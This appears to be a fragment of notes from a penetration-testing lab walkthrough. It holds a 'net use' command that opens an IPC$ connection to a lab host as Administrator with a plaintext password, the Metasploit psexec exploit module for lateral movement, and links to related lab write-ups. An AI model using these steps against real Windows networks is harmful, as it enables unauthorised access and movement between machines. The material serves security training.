

net use \\192.168.138.138\ipc$ 123.comdc /user:Administrator |

net use |



use exploit/windows/smb/psexec |

https://cloud.tencent.com/developer/article/1601681

https://zhuanlan.zhihu.com/p/412714049

https://blog.csdn.net/feiniaotjx/article/details/122910775

https://blog.csdn.net/BuNahua/article/details/120098504

https://drunkmars.top/2021/07/06/%E7%BA%A2%E6%97%A5%E9%9D%B6%E5%9C%BA5/#

http://www.4k8k.xyz/article/qq_45780190/124207193

https://www.wangan.com/articles/4145

https://jishuin.proginn.com/p/763bfbd7bdab